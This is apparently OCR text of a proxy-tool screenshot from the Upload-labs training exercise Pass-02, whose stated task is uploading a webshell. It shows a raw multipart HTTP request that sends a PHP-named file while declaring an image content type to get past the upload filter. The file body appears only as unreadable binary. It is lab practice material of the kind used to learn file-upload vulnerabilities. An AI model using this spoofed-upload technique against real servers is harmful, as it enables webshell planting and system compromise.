 Request
Pretty Raw \n Actions
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 10.182.7.223:8887
3 Content-Length: 65425
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.182.7.223:8887
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8DAqIawoL0VdXEww
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.182.7.223:8887/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary8DAqIawoL0VdXEww
16 Content-Disposition: form-data; name="upload_file"; filename="""zzz/final.php"
17 Content-Type: image/jpeg
18
19 □□□□JFIFHH□□C
20
21
22
23
24 □□C □□□□□□
25 □□V
26 !
1A"Qa2q□#BR3b□□$Sr□□□□4cs□□%C□□□□□□□&d□□'DTt□□□□□□□□□?
□□□z□□□6□□□□□□{□□q□□[)□□□□□jjH□□A□8t□□□□Lz□□□□ku
□j□□Ji□\□][□-□□□5□□□□□□□\G□□□□□□□F□_□n□v□□*h□x3Y□□r
Search...
0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传